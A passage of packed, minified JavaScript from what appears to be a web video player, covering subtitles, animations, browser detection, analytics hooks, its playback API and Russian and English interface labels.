r4(x){if(I(o.1S[x])){1q("gF",x);o.3B=x;if(I(o.3c[x])){if(o.54&&v.oi==1){2N.6V("o8",o.3c[x])}F{o.o9=o.3c[x]}}if(o.2e=="1G"&&o.n0==H){o.P.fB(x,"1G")}F{if(o.2e=="3u"&&o.qD==H){o.P.fB(x,"3u")}F{if(o.1S[x]=="9u"){ol(o.3B)}F{hW(o.3B)}}}}};G.oo=E(){if(o.fp){B x=o.fp.3R;if(x[0]){B y=1y yL();y.b6=E(e){B z=e.43.fz;ai.2H(z);o.3B=-1;B z=x[0].6A;if(z.R>40){z=x[0].6A.1n(0,15)+\'...\'+x[0].6A.1n(-15)}if(v.8f==1&&v.yM==1){o.1S.2H(\'ai\'+(ai.R-1));o.3c.2H(z+\'\');9g(o.1S.R-1)}F{o.1S.hU(\'ai\'+(ai.R-1));o.3c.hU(z+\'\');v.8f==1?8i++:\'\';9g(0)}o.fp.5c=""};y.KN(x[0])}F{o.fp.2t()}}};G.9g=E(x){9g(x)};G.8i=E(){L 8i};G.1o=E(x){n6(x)};G.C=E(){q5()};G.6X=E(){44()};E nM(){js("2b","7G");o.3B=v.8f==1?8i:-1;v.fs=0;o.7m=J;o.Q.bo();o.n0||o.qD?r4(o.3B):\'\';I(o.2b)?o.1J.3g(o.2b):\'\';o.2b=1R}E n6(17){if(v.bE){17=17-v.bE*1}if(o.7m&&I(o.1S)){if(3b){B x=o.3B;if(v.pj==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2D(17*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2b)){o.2b=1M(\'1Z\');o.1J.1K(o.2b);q5()}if(4H){6c(o.2b)}xq();if(v.KA==1){y=KF(y)}if(v.lP==1){y=y.22(/\\[fx\\]/gm,\'<7W C="1r:\'+aG(v.eE)+\'">\');y=y.22(/\\[\\/fx\\]/gm,\'</7W>\')}o.2b.1P=\'<7W C="\'+(v.yP==1?\'2v-1r:\'+EI(v.fO,v.fG)+\';\':\'\')+\'-3F-5L-pB-1g: KK;1r:\'+aG(v.eC)+\';2M:\'+v.py+\'px \'+v.py*2+\'px;2Z-6t:\'+v.xI+\'px;2O:0 0;2B-18:\'+(v.xK?v.xK:1.8)+\';42-hG:\'+v.fS+\'">\'+4w(y)+\'</7W>\';if(v.yZ==1){if(o.2a){O(o.2b,{"42-3y":((v.lK+((2D(v.et)-1i)*v.lK/1i))+"px")})}F{O(o.2b,{"42-3y":((v.lf+((2D(v.et)-1i)*v.lf/1i))+"px")})}}4H=J}F{if(!4H&&I(o.2b)){o.2b.1P=\'\';4H=H;2Y(o.2b)}}}}}}}E q5(){if(o.2b){O(o.2b,{"1h":"2c","W":"1i%","2M-Y":"10%","2M-2h":"10%","Y":0,"1r":v.eC,"1D-7H":"7I","5L-fC":"2Z-5L"});if(v.KI==1&&I(v.q0)){v.q0!=\'\'?O(o.2b,{"42-g9":v.q0}):\'\'}if(v.g4==1){O(o.2b,{"1D-do":"6b 6b Lt Lo"})}F{O(o.2b,{"1D-do":"1I"})}if(v.Lp==1){qc(o.2b,\'o.lc\')}F{O(o.2b,{"3P-2R":"1I"})}}}E xq(){if(!o.lc){if(o.Q.jZ()||v.aJ>v.1t.h){O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1)})}F{O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1+v.1t.h*1)})}}}E 44(){o.3B=-1;o.7m=J;o.kP=J;v.2b=1R;v.lI=1R;o.3b=1R;o.1S=1R;if(I(o.Q)){o.Q.bo()}o.3c=1R;if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}o.3B=1R;o.7m=J}};o.Lu={"2u":"Авто","1A":"Пуск","4u":"Пауза","2A":"Стоп","2a":"Во весь экран","un":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4M":"Выключить звук","8Z":"Включить звук","5l":"В ЭФИРЕ","X":"Плейлист","4A":"Качество","6g":"Скачать","2b":"Субтитры","4x":"Скорость","e9":"Обычная","2g":"ошибка","Lv":"Включите звук","6D":"Аудио","cA":"ошибка загрузки","mP":"Очень низкое","go":"Низкое","gq":"Среднее","gp":"Высокое","oz":"Высокое","8a":"Следующий","cR":"Предыдущий","2W":"Поделиться","AB":"Скопировано в буфер обмена","CX":"Реклама","lC":"Пропустить","LA":"Пропустить через ","CJ":"Перейти на сайт рекламодателя","et":"Размер текста","bE":"Сдвиг по времени","eC":"Цвет текста","eE":"Цвет текста 2","fO":"Цвет фона","fG":"Прозрачность фона","g4":"Тень","fS":"Толщина текста","aJ":"Отступ снизу","mi":"Сбросить","xp":"Загрузить","k6":"Сон","gS":"Пропуск","oN":"Час","oM":"Минута","oJ":"Секунда","G2":"Да","FJ":"Нет","of":"из","6W":"Пароль","Dr":"Ошибка воспроизведения на устройстве","Dm":"Играет на устройстве","aH":"Канал","1F":"Масштаб","on":"Вкл.","7G":"Выкл.","qI":"Все сразу","eJ":"кбит/с","lJ":"Код","1c":"Ссылка","1r":"Цвет","Ei":"Контраст","Ee":"Яркость","f8":"Насышенность","lL":"Сепия"};B 5h=E(x){B e5;B Lw;B 2V;B 4B;B 4p;B le;B du=0;B aY;B p8=J;B p7;if(x.me!=1T&&x.mc!=1T&&x.1B!=1T&&x.to!=1T){if(x.17==1R){if(x.1B.K("hx")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.15}}e5=Ay(x.7M);if(x.1B.K("1F")==-1){if(I(o.6P[x.me])){o.6P[x.me].qF()}o.6P[x.me]=G}if(x.1o==1){x.mc.1Y("2k",H)}2V=x.1B.2q(\'|\');4p=7e(x.to).2q(\'|\');4B=1y 94();V(B i=0;i<2V.R;i++){if(!4p[i]){4p[i]=4p[0]}if(2V[i]=="hx"){4B[i]=x.mc.g("1u")}if(2V[i]=="7P"){4B[i]=x.mc.C.1u}if(2V[i]=="y"){4B[i]=x.mc.g("y")}if(2V[i]=="x"){4B[i]=x.mc.g("x")}if(2V[i]=="Y"){4B[i]=2D(x.mc.C.Y)}if(2V[i]=="1F"){4B[i]=x.mc.g("3a")}if(2V[i]=="8R"){4B[i]=x.mc.d0}if(2V[i]=="gh"){4B[i]=x.mc.a7}if(2V[i]=="3i"){4B[i]=x.mc.g("3i")}if(2V[i]=="3a"){4B[i]=x.mc.g("3a")}if(2V[i]=="W"){4B[i]=x.mc.g("W")}if(2V[i]=="DZ"){4B[i]=x.mc.26;4p[i]=2F.7F(4p[i]);x.me=="Lx"?1q("W",x.me,4B[i],4p[i],x.mc.26):\'\'}if(2V[i]=="18"){4B[i]=x.mc.g("18")}if(2V[i]=="DU"){4B[i]=x.mc.2P}4p[i]=Et(4p[i]);4B[i]=Et(4B[i])}aY=x.17*2y/e5.R;le=e5.R;if(2V.R==1&&4B[0]==4p[0]){9a()}F{1C(lG,2F.4X(aY))}}E lG(){V(B i=0;i<2V.R;i++){B 1H=4B[i]+(4p[i]-4B[i])*(e5[du]?e5[du]:0);oY(2V[i],1H);if(2V[i]=="y"){x.mc.1Y("1e",1H)}if(2V[i]=="x"){x.mc.1Y("Y",1H)}if(2V[i]=="Y"){x.mc.C.Y=1H+"px"}if(2V[i]=="1F"){x.mc.1Y("1F",1H)}if(2V[i]=="3i"){x.mc.1Y("3i",1H)}if(2V[i]=="3a"){x.mc.1Y("3a",1H)}if(2V[i]=="8R"){x.mc.d0=1H}if(2V[i]=="gh"){x.mc.a7=1H}if(2V[i]=="W"){x.mc.1Y("W",1H)}if(2V[i]=="DZ"){O(x.mc,{"W":1H})}if(2V[i]=="18"){x.mc.1Y("18",1H)}if(2V[i]=="DU"){O(x.mc,{"18":1H})}}du++;if(!p8){if(du==le){9a()}F{p7=1C(lG,2F.4X(aY))}}}E 9a(){p8=H;if(x.1m){if(2V[0]=="7P"||2V[0]=="Y"){1m(x.mc)}F{x.mc.1Y("2k",J)}}if(x.1B.K("1F")==-1){o.6P[x.me]=1R;4j o.6P[x.me]}V(B i=0;i<2V.R;i++){oY(2V[i],4p[i])}3e(p7)};E oY(y,z){if(y=="hx"){x.mc.1Y("1u",z)}if(y=="7P"){x.mc.C.1u=z}}G.qF=E(){9a()};G.yO=E(){du=le-1;lG();9a()};G.Cl=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2V.R;i++){if(2V[i]==\'x\'&&x0!=x1){e=H}if(2V[i]==\'y\'&&y0!=y1){e=H}}e?9a():\'\'};E Ay(AN){ao(AN){1j"B1":L[0,0.Lj,0.Lk,1.Lh,1.Lf,1.Lg,1.xT,0.MJ,0.GG,0.87,0.Ge,0.Gl,1.xP,1.Gh,1.Gm,1.Gf,0.G6,0.Gg,0.G4,0.Gn,1.Ga,1.wL,1.Am,1.wL,1.Ap,0.i6,0.nq,0.nq,0.nq,0.nq,1];1g;1j"bw":L[0,0.Gi,0.G5,0.G7,0.G8,0.Gd,0.Gk,0.Gj,0.Ik,0.HI,0.HJ,0.HH,0.HG,0.HE,0.xM,0.HF,0.HK,0.HL,0.HQ,0.95,0.HP,0.HO,0.HM,0.HN,0.99,0.HC,0.xA,0.i6,1];1g;1j"us":L[0,0.HB,0.28,0.Hs,0.Ht,0.Hr,0.Hq,0.78,0.xM,0.Ho,0.Hp,0.xA,1.xP,1.Hu,1.A1,1.Hv,1.HA,1.xU,1.xU,1.Hz,1.Hy,1.Hw,1.A1,1.Hx,1.HR,1.HS,1.Ic,1.Ib,1.Am,1.Ap];1g;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Cx=E(){B N=hz.Ia,ua=hz.I8,rJ;B M=ua.kY(/(kE|gT|6w|rM|zc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kY(/(kE|gT|6w|rM|zc|I9|mK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rJ=ua.kY(/7D\\/([\\.\\d]+)/i))!=1R)M[2]=rJ[1];B kT=hz.Ij;G.bi=M?M[1]:N;G.7D=M?M[2]:hz.Ii;G.kE=G.bi=="Ih";G.oC=G.bi=="zr 9.0";G.ie=G.bi=="zr"||G.bi=="If"||G.bi=="Ig";G.mK=ua.bd(/(mK)\\/?\\s*/i)>-1;G.rM=G.bi=="I7";G.6w=G.bi=="I6";G.gT=1W.gT;G.hD=ua.bd("HX NT")>-1;G.4Y=(ua.bd(/(7T|gn|HY)\\/?\\s*/i)>-1)||(hz.HW===\'HV\'&&kT>1);G.tv=v.x7!=1&&ua.bd(/(TV|HT|HU|HZ|I0|I5|I3|I2)\\/?\\s*/i)>-1;G.lg=v.x7!=1&&ua.bd(/(LG)\\/?\\s*/i)>-1;G.7T=ua.bd(/(7T)\\/?\\s*/i)>-1;G.gn=G.4Y&&!G.7T;G.3F=\'Hn\'in 1Q.l0.C;if(ua.bd(/(a9)\\/?\\s*/i)>-1){kT>0?G.a9=H:G.tv=H;if(Hm(\'(3P:GL)\').GJ){G.tv=H}}G.2p=(G.4Y||G.a9||(ua.bd(/(GI|Gq|kE j0)\\/?\\s*/i)>-1))&&!G.tv;G.qR=G.6w||G.gT;G.2a=J;if(G.4Y){G.GM=4d(ua.1n(ua.K(\'OS \')+3,4).22(\'5S\',\'.\'));if(G.gn&&(!\'Fn\'in 1W||kT<2)){G.2p=G.4Y=J;G.tv=H}}G.uH=!G.2p;G.FY=G.2p||G.tv;if(o.1J.pD||o.1J.pG||o.1J.rb||o.1J.qp||o.1J.nY){G.2a=H}};E 8V(46,6O){V(B s in 6O){if(1U(6O[s])==\'3z\'){if(s=="2R"||s=="3d"){46[s]=6O[s]}F{V(B s2 in 6O[s]){if(1U(46[s])!=\'3z\'){46[s]={}}if(1U(6O[s][s2])==\'3z\'){V(B s3 in 6O[s][s2]){if(1U(46[s][s2])!=\'3z\'){46[s][s2]={}}if(1U(6O[s][s2][s3])==\'3z\'){V(B s4 in 6O[s][s2][s3]){if(1U(46[s][s2][s3])!=\'3z\'){46[s][s2][s3]={}}46[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){46[s][s2][s3][s4]=2D(46[s][s2][s3][s4])}}}F{46[s][s2][s3]=6O[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){46[s][s2][s3]=2D(46[s][s2][s3])}}}}F{46[s][s2]=6O[s][s2];if(s==\'2M\'||s==\'2O\'){46[s][s2]=2D(46[s][s2])}}}}}F{if(s.K("GS")>0&&4w(6O[s])===""){}F{46[s]=tf(s,6O[s])}}}L 46};B tf=E(19,5c){if(1U(5c)==\'5A\'){5c=4w(5c);if(19.K("1r")>-1&&5c!=-1){5c=aG(5c)}}L 5c};E EI(bI,1u){L\'4g(\'+(bI=bI.22(\'#\',\'\')).kY(1y GR(\'(.{\'+bI.R/3+\'})\',\'g\')).GQ(E(l){L 2D(bI.R%2?l+l:l,16)}).8p(1u||1).kW(\',\')+\')\'}E sl(){3r{B 54=1W[\'2N\'],x=\'GO\';54.6V(x,x);54.ut(x);L H}2U(e){L J}};E sf(a6){if(a6){if(I(o.6P[a6])){o.6P[a6].qF()}}};B 2C=E(x){B y=x;if(y){y=x.6e(0).GE()+x.6s(1);if(y.K("5S")>-1){y=y.22(/5S/ig," ")}}B en={"of":"of","eJ":"eJ","Dm":"Ds on Dw","Dr":"Ds 2g on Dw","qI":"Gr at Gs","6W":"kF","FJ":"No","k6":"Gx","gS":"GD","G2":"GA","aJ":"GT 2O","fS":"He hG","g4":"Hc","fG":"9T 1u","fO":"9T 1r","et":"nF 3y","eC":"nF 1r","eE":"nF 1r 2","bE":"4z ia","mi":"Hl","cR":"Hk","AB":"Hj to Hh","mP":"Hi","go":"H9","gq":"H8","gp":"AZ","oz":"AZ","mv":"HD","mL":"H0 HD","GY":"GX HD","oI":"GV HD","oG":"GW HD 4K","CX":"Ad","CJ":"Go to H1 H2\'s H7","6D":"H6","5l":"H5","2a":"H3 2a","un":"H4 2a"};if(I(en[x])){y=en[x]}if(I(o[\'nH\'+v.km])){if(I(o[\'nH\'+v.km][x])){y=o[\'nH\'+v.km][x]}}if(v.nA){if(v.nA[x]){y=v.nA[x]}}L y};B 9E=E(x,y,z){if(!I(o.iu[y])&&v.r5!=1){B t=o.eb?o.eb:(v.1L?v.1L:\'\');I(v.bD)?t=v.bD:\'\';if(v.Cg[x]==1&&v.zp==1&&I(v.hZ)){if(x=="8J"){7d(C9,OT)}if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'od\'+x,{1L:t});1q("C1",\'od\'+x)}F{1q("C1 Vt 2g")}}if(v.BY[x]==1){if(v.ga==1){B bv;if(v.x8==1){if(1W.BV){bv={\'bD\':t};if(v.ih){if(1U(v.ih)=="3z"){V(B g in v.ih){if(v.ih.2m(g)){bv[g]=v.ih[g]}}}}BV(\'1b\',\'od\'+x,bv)}}F{if(1W.ga){bv={wW:\'ng\',xn:y};if(t!=\'\'){bv.xg=t}if(v.Ve==1&&!o.9r){bv.UE=1}ga(\'tE.aS\',\'1b\',bv)}}}}}z?o.iu[y]=H:\'\'};E C9(){if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'UY\')}};B lX=E(1c){B x=\'\';1c=1c.22("v=","{=");if(1c.K(\'lZ.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.22("/","")}F{x=1c.2q(/(lZ.be\\/|v\\/|lJ\\/|UZ\\?|4f.UD\\/tE\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1z=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1z.K("h")>0){h=v.1z.1n(0,v.1z.K("h"));v.1z=v.1z.1n(v.1z.K("h")+1)}if(v.1z.K("m")>0){m=v.1z.1n(0,v.1z.K("m"));v.1z=v.1z.1n(v.1z.K("m")+1)}if(v.1z.K("s")>0){s=v.1z.1n(0,v.1z.K("s"));v.1z=v.1z.1n(v.1z.K("s")+1)}if(h>0||m>0||s>0){v.1z=h*qX+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8J"){o.8J=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1U(y[yi])=="3z"){y[yi]=\'\'}}}}if(v.kB==1&&o.8J){if(v.UK==1||li==1){tS(x,y)}F{if(y!=1T){if(1U(y)==\'3z\'){3r{y=4O.rd(y)}2U(e){}}}if(1U(v.2R)==\'5A\'){if(v.2R.K("{")==0){3r{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4O.6m(v.2R)}2U(e){cL.1q(e)}}}if(1U(v.2R)==\'3z\'){if(I(v.2R[x])||I(v.2R[\'o0\'])){B z=x;if(!I(v.2R[x])&&I(v.2R[\'o0\'])){z=\'o0\'}if(x.K("6i")==0){if(I(v.2R[\'1V\'])){z=\'1V\'}}3r{if(y!==1T){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="CO"}3r{if(y!==1T){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x,y)}}}}if(o.8J&&v.wl==1){if(o.CV){3r{o.CV.iq.nX({1b:x,9b:y},"*")}2U(e){}}}if(v.yC==1&&li!==1){B zv={1b:x,17:o.P?(x=="4a"?o.wZ:o.P.17()):0};if(y!=1T){zv["29"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Z"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6R("Dn")}1W.b3.nX(zv,\'*\');B z=x;x=="8J"||x=="1z"||x=="4C"?z=x+"ed":\'\';x=="1A"?z="Ud":\'\';x=="4u"?z="7N":\'\';x=="4M"?z="3C":\'\';x=="8Z"?z="Uv":\'\';x=="4a"?z="VJ":\'\';x=="VC"?z="VD":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4O.6m(4O.rd(zv));1W.b3.nX(zv,\'*\')}}};B tS=E(x,y){B ev=1Q.V6(\'7B\');if(y!==1T){ev.9b=y}ev.V8(x,H,H);o.1E.Va(ev)};G.1b=E(x,y){o.2R[x]=y};B 2K=E(x,y,S){L 6R(x,y,S)};G.2K=E(x,y,S){L 6R(x,y,S)};E 6R(x,y,S){if(I(o.U)){if(o.qP==1){L}if(S){if(1U(S)==\'5A\'){if(S.K("id:")==0){S=o.Q.uF(S.1n(3),"4i");if(S){if(x=="lb"&&y=="Vr"){S.FM()}}}}}if(x=="1A"||x=="3d"){if(I(y)){B a8=J;if(1U(y)==\'5A\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2w=-1;if(y.K("[4a:")>-1&&y.oa("]")==y.R-1){2w=y.1n(y.K("[4a:")+6,y.R-1);2w=2D(2w.1n(0,2w.R-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3K(2w);o.U.2E();L}F{o.2w=2w}}if(y.K("[AF]")>-1){a8=H;y=y.22(\'[AF]\',\'\')}if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=aF(y)}if(v.bK==1){y=bK(y)}if(y.K(".9e")==y.R-4){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'1A\',4O.6m(G.bU))}2U(e){}}};4l.aS();L}if(y.K("id:")==0&&I(o.1w)){B z=Ej(y);if(I(o.1w[z])){o.Q.AD(z);2w>-1?o.2w=2w:\'\';L H}F{L J}}if(y.K("Vs:")==0){B z=y.1n(10);if(o.2e=="4f"){o.P.vV(z);L H}F{y=\'//lZ.be/\'+z}}}if(x=="1A"){o.U.dh(y,1T,1T,(a8?1:0))}if(x=="3d"){o.nj=H;o.U.dh(y,1,1T,(a8?1:0));o.Q.3H(0,0);o.1z=J}}F{if(x=="1A"){o.U.2E()}if(x=="3d"){1U BD==\'E\'?BD():\'\'}}}if(x=="4c"){if(I(y)){o.nj=H;o.U.dh(y,1,1)}F{o.P.p3()}}if(x=="4u"){if(o.1A){o.U.2X();o.U.mk()}}if(x=="aH"&&I(y)){o.1z&&o.7u?o.7u.By(y):\'\'}if(x.K("Vu")==0){if(o.1V){o.1V.Vm(x.1n(6),y)}}if(x=="9U"){o.9U.lD();o.9U=1y uu();if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e("Ub a5")}if(v.vC==1&&I(v.vE)){o.cO=1y vF()}}if(x=="8S"){o.Q.8C();o.Q.Ax("sP")}if(x=="gH"){o.1A?o.U.2X():o.U.2E()}if(x=="2A"){v.4c=0;v.3I=0;o.P.ll();o.U.9R()}if(x=="91"){o.17=o.P.17();o.U.e7()}if(x=="6g"){if(v.nC){if(v.nC.on==1&&v.nC.SR==1){o.U.jB()}}}if(x=="tT"&&I(y)){if(o.5M){o.5M.2K(y)}}if(x=="2W"){o.Q.BX()}if(x=="SQ"&&I(y)){if(v.1V==1&&o.p!=\'\'){B sv=4O.6m(de(o.p));V(B l in sv){if(sv.2m(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Y=\'SE\'+(I(sv[l][\'og\'])?\'og\'+sv[l][\'og\']:\'\')+y+\'5S\'+sv[l].7l;v.k3=H;o.U.yg("6Y")}}}}}}if(x=="SS"){1U Bv=="E"?Bv():\'\'}if(x=="6F"&&y){v.6F=y;o.3o?o.3o.Fg():\'\'}if(x=="4M"){o.U.52()}if(x=="4x"){if(I(y)){o.U.8N(y)}F{L o.4V[o.8Y]}}if(x=="i7"){L o.4V}if(x=="8Z"){o.U.6K()}if(x=="lI"){if(I(y)){v[x]=y;o.U.gG()}}if(x=="b7"){L o.2o}if(x=="Er"){L o.ab?H:J}if(x=="5l"){L o.P?o.P.5i():J}if(x=="Dg"){L v.8f==1?o.3c.6s(0,-1):o.3c}if(x=="9G"){L o.7A}if(x=="1O"||x=="Fi"){if(I(y)){if(y>=0&&y<=1){o.U.3Q(y)}}L o.3C?0:v.1O}if(x=="3C"){L I(o.3C)?o.3C:J}if(x=="T6"){o.Q?o.Q.AJ(y):\'\'}if(x=="cE"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4O.6m(de(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("96")==0){v[l]=1R}}}if(1U x2=="3z"){V(B k in x2){if(x2.2m(k)){if(k.K("96")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8V(v,v2);B nT=J;if(o.Q.aI()){o.Q.7v();nT=H}B nK=J;if(o.Q.cU()){o.Q.bp();nK=H}o.Q.44();o.Q=1R;o.Q=1y sE();if(o.P.6o()=="7q"){o.Q.2E()}o.Q.3Q(v.1O);if(I(v.1L)){9K(v.1L)}if(nT){o.Q.7v()}if(nK){o.Q.bp()}if(o.2a){o.Q.7K()}if(19!=\'E4\'){o.Q.3H(o.P.17(),o.P.1k())}gg()}}if(x=="lF"){L v.lF}if(x=="4P"){o.Q.4P(H)}if(x=="4a"){if(I(y)){if(1U y=="5A"){if(y.K("%")>-1){y=2D(y.1n(0,y.K("%")));y=o.P.1k()*y/1i}F{B nm=o.P.17();if(o.3o&&!o.1z){if(!o.3o.nb){B f=o.3o.9x();if(f.t&&f.d){nm=f.t;o.3o.nb=H}}}if(y.K("+")==0){y=nm+2D(y.1n(1))}F{if(y.K("-")==0){y=nm-2D(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.1V)&&!I(o.5F)&&o.P.1k()>0){o.2w=1T;o.U.3K(y,H);o.U.pe()}F{o.2w=y}}}if(x=="2a"){!o.2a?o.U.7K():\'\'}if(x=="o6"){o.2a?o.U.8I():\'\'}if(x=="T1"){L o.2a}if(x=="3y"){L o.3f+\'/\'+o.4y}if(x=="Uc"){if(I(o.e4)){o.e4.Do()}}if(x=="CQ"||x=="SD"){if(I(o.e4)){o.e4.Un()}}if(x=="17"){B j4=o.P?o.P.17():0;if(o.3o&&v.aD==1&&!o.1z&&j4==0){B f=o.3o.9x();if(f.t){j4=f.t}}L j4}if(x=="Sj"){if(o.9H){6R("1A","id:"+o.9H)}if(o.nS){6R("4a",o.nS);6R("1A")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7Y"){L o.P?o.P.9o():0}if(x=="7R"){if(y){v.7R=y;o.Q.ir()}}if(x=="4A"){if(I(y)){if(S){v.hd=ap(v.hd,y,S);if(o.2o.R==2){o.U.5I(v.hd)}}F{o.U.5I(y)}}F{L o.P?o.P.pc():0}}if(x=="6D"){if(I(y)){if(S){v.ot=ap(v.ot,y,S);if(o.7A.R==2){o.U.cB(v.ot)}}F{o.U.cB(y)}}F{L o.P?o.P.pb():0}}if(x=="FX"){L o.2e=="4f"}if(x=="tA"){if(o.7a>0){o.nx=o.7a}o.U.dh(v.3d)}if(x=="7q"){L o.1A}if(x=="kH"){L o.1z}if(x=="1l"){L o.1l[y]}if(x=="G1"){o.qP!=1?o.P.oB():\'\'}if(x=="id"){L v.id}if(x=="1q"){v.1q=y}if(x=="kB"){v.kB=y}if(x=="2j"){o.P.Ef()}if(x=="Se"){o.P.E7();if(S){o.oc=ap(o.oc,y,S)}}if(x=="5C"){o.P.f6()}if(x=="8E"){o.P.cj()}if(x=="3p"&&v.r5!=1){cL.1q(3p)}if(x=="2b"){v.2b=y;if(I(y)){if(y.6u().R<3&&o.4L){o.4L.9g(y*1)}F{o.U.gF(y)}}}if(x=="bh"){if(I(o.bh)){if(I(y)){o.bh.2K(y)}F{L o.bh.S9()}}}if(x=="u1"){if(o.Fv){L o.Fv}F{L J}}if(x=="5L"){B 5L=1M("1Z");5L.id=y;5L.C.5a=Ed;o.1J.1K(5L)}if(x=="Cy"){if(o.59){B 56=1M("56");B 3y=o.P.3y();56.W=3y.W>0?3y.W:o.ay;56.18=3y.18>0?3y.18:o.ba;O(56,{"1h":"2c","1e":-56.18,"Y":-56.W,"2k":"1I"});1Q.an.1K(56);B 9f=56.Fz(\'2d\');9f.qL(o.P.9j(),0,0,56.W,56.18);B 4A=2;B hc=1Q.1M("56");hc.W=56.W*4A;hc.18=56.18*4A;B h9=hc.Fz("2d");h9.qL(o.P.9j(),0,0,56.W*4A,56.18*4A);if(v.Sb==1&&I(v.qJ)){!I(v.h7)?v.h7=20:\'\';!I(v.nI)?v.nI="3L":\'\';h9.42=v.h7+"px Sd, Sc";h9.Sn=aG(v.nI);h9.Sw((v.qJ=="io"?o.io:v.qJ),v.h7,56.18*4A-v.h7-5)}9f.qL(hc,0,0,56.W,56.18);B 3V;3r{3V=56.Sz("au/Su")}2U(e){cL.1q(e.a5);L J}L 3V}F{L J}}if(x=="3u"){L o.2e==x?o.P.mF():1T}if(x=="1G"){L o.2e==x?o.P.mD():1T}if(x=="2f"){if(!o.1A){o.P.9B(y);L H}F{L J}}if(x=="z7"){if(I(y)){y==\'1/0\'?y=1-3M(v.nw,0):\'\';v.nw=y;o.P.mu()}F{L 3M(v.nw,0)}}if(x=="1F"){if(y){o.P.1F(y)}F{L[o.3n.x,o.3n.y,o.3x.C.Y,o.3x.C.1e]}}if(x=="1L"){if(I(y)){I(y)?v.1L=y:\'\';o.U.9K(\'1L\');L H}F{L v.1L}}if(x=="Sp"){o.U.Fq()}if(x=="2H"){if(y){!o.gy?o.gy=[]:\'\';if(1U(y)==\'3z\'){y=o.gy.8p(y);x="X"}}}if(x=="X"){if(y){if(1U(y)==\'3z\'){3r{o.U.5U(y);L H}2U(e){L J}}F{if(y.K(".9e")==y.R-4||y.K(".9e?")>0){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'X\',4O.6m(G.bU))}2U(e){}}};4l.aS();L H}}}}if(x=="8a"){o.Q?o.Q.bG():\'\'}if(x=="cR"){o.Q?o.Q.cQ():\'\'}if(x=="6l"){o.Q?o.Q.ht(y):\'\'}if(x=="dw"){o.P?o.P.dw():\'\'}if(x=="lT"){if(I(y)&&I(o.1w)){!o.1A?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==y){y=j}}}if(I(o.1w[y])){o.Q.AL(y);L H}F{L J}}}if(x=="Sq"){B 1H=[];if(I(o.1w)){V(B j in o.1w){if(o.1w[j].4S&&o.1w[j].pz==-1){1H.2H({1L:o.1w[j].1L,id:o.1w[j].id})}}}L 1H}if(x=="Dn"){if(o.3w){L o.1w[o.3w].d6?o.1w[o.3w].d6:o.3w}}if(x=="Sr"){if(o.1w){L 4F.3Y(o.1w).R}F{L-1}}if(x=="kc"){if(I(o.kc)){L o.kc}}if(x=="St"){o.Q.kl()}if(x=="1t"){o.Q.hM()}if(x=="Ss"){if(o.1V){L H}F{L J}}if(x=="T8"){if(o.1V){L Ek()}F{L J}}if(x=="T9"){if(o.1V){L o.1V.4u()}F{L J}}if(x=="TP"){if(o.1V){L o.1V.Eb()}F{L J}}if(x=="TS"){if(o.1V){o.1V.TL()}F{L J}}if(x=="TK"){if(o.1V){o.1V.4M()}F{L J}}if(x=="6a"){v.6a=ap(v.6a,y,S);o.P.6a()}if(x=="ak"){if(I(S)){v.ak=ap(v.ak,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ak:\'\';v.ak=y}F{L v.ak}}}if(x=="5w"){if(I(S)){v.5w=ap(v.5w,y,S)}F{if(I(y)){v.5w=y}F{L 